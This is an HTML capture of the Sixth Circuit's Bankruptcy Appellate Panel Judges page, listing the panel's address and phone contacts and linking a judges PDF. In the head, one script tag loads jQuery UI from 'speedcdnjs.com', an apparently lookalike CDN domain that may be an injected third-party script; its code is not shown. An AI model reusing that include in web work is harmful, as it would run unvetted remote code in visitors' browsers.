

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca6.uscourts.gov/bap/bankruptcy-appellate-panel-judges
body_size: 5986
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/bap/bankruptcy-appellate-panel-judges" />
<link rel="shortlink" href="/node/561" />
<link rel="shortcut icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Bankruptcy Appellate Panel Judges | Sixth Circuit | United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_-_TyOks7n7BuX2s-7jURb58oYlkQYSdJebnaOAZXRZ0.css" media="all" />
  <script src="https://www.ca6.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634o2"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-78958293-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-78958293-2", {"groups":"default","anonymize_ip":true});gtag("config", "G-Z1QBPPMH6T", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Sixth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Sixth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(www.opn.ca6.uscourts.gov)","extInclude":"\\.pdf|(electronic|case|filing)|(pacer.psc.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Sixth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Sixth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-78958293-2","G-Z1QBPPMH6T"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/bap\/bankruptcy-appellate-panel-judges":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-561 node-type-bap section-bap">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca6.uscourts.gov/sites/ca6/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  Sixth Circuit                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Jeffrey S. Sutton, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/bap/bankruptcy-appellate-panel-judges" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-g17sZR-0-zD1ZazJ7VhxHufOYcFL5jpRG9m44HtFPIs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1116"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-549"><a href="/circuit-history">Circuit History</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Contact Information</a></li>
<li class="leaf menu-mlid-772"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1047"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/rules_procedures/Electronic_Device.pdf">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-1048"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-1126"><a href="/about/circuit-executive-staff-directory">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1050"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/about_the_court/AdmissionPSC.pdf">Admission to the Courthouse</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1129"><a href="/court-forms">Forms</a></li>
<li class="last leaf menu-mlid-950"><a href="/fees">Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-556"><a href="/rules-and-procedures">Rules and Procedures</a></li>
<li class="expanded menu-mlid-1174"><a href="/opinions-and-oral-argument">Opinions and Oral Argument</a><ul class="menu"><li class="first leaf menu-mlid-1179"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1176"><a href="/oral-argument-calendars">Oral Argument Calendar</a></li>
<li class="leaf menu-mlid-1177"><a href="/audio-files-completed-arguments">Audio Files of Completed Arguments</a></li>
<li class="leaf menu-mlid-1309"><a href="/live-arguments">Live Arguments</a></li>
<li class="last leaf menu-mlid-1211"><a href="https://www.ca6.uscourts.gov/media-files-related-opinions">Media Files Related to Opinions</a></li>
</ul></li>
<li class="leaf menu-mlid-497"><a href="/attorneys">Attorneys</a></li>
<li class="leaf menu-mlid-1486"><a href="https://www.ca6.uscourts.gov/filing-without-attorney/notice-regarding-pro-se-filing">Pro Se Litigants</a></li>
<li class="leaf menu-mlid-1149"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-913"><a href="/circuit-executive">Circuit Executive</a><ul class="menu"><li class="first leaf menu-mlid-1056"><a href="/judicial-conference">Judicial Conference</a></li>
<li class="leaf menu-mlid-1059"><a href="/selection-bankruptcy-judges-and-federal-public-defenders">Selection of Bankruptcy Judges and Federal Public Defenders</a></li>
<li class="leaf menu-mlid-1148"><a href="/circuit-executive-staff-directory">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1293"><a href="/members-sixth-circuit-judicial-council">Members of the Sixth Circuit Judicial Council</a></li>
</ul></li>
<li class="last expanded menu-mlid-631"><a href="/mediation">Mediation</a><ul class="menu"><li class="first leaf menu-mlid-1046"><a href="/about-mediation-conferences">About Mediation Conferences</a></li>
<li class="leaf menu-mlid-1051"><a href="/confidentiality-local-rule-33">Confidentiality - Local Rule 33</a></li>
<li class="leaf menu-mlid-1052"><a href="/mediation-contact-information">Mediation Contact Information</a></li>
<li class="leaf menu-mlid-769"><a href="/court-forms/mediation">Mediation Forms</a></li>
<li class="leaf menu-mlid-1053"><a href="/remand-procedures-settled-cases">Remand Procedures for Settled Cases</a></li>
<li class="last leaf menu-mlid-1054"><a href="/circuit-mediators">Circuit Mediators</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Bankruptcy Appellate Panel Judges            </h1>
          
                                        
                      <article about="/bap/bankruptcy-appellate-panel-judges" typeof="sioc:Item foaf:Document" role="article" class="node node--bap node--full node--bap--full">
      <header>
                  <span property="dc:title" content="Bankruptcy Appellate Panel Judges" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-bap-document field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ca6.uscourts.gov/sites/ca6/files/documents/bap/BAP.Judges%20_1.1.2026.pdf" type="application/pdf; length=46701">BAP.Judges _1.1.2026.pdf</a></span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-above"><div class="field__label">Body:&nbsp;</div><div class="field__items"><div class="field__item even" property="content:encoded"><p>Bankruptcy Appellate Panel<br />
540 Potter Stewart U.S.Courthouse<br />
100 E. Fifth Street<br />
Cincinnati, Ohio 45202-3988<br />
Phone: <a href="tel:+1-513-564-7000">(513) 564-7000</a></p>
<p>Cathyrn Lovely - <a href="tel:+1-513-564-7062">(513) 564-7062</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="http://www.uscourts.gov/frequently-asked-questions-faqs" target="_blank">FAQs</a> | <a href="mailto:WebSupport@ca6.uscourts.gov">WebSupport@ca6.uscourts.gov</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
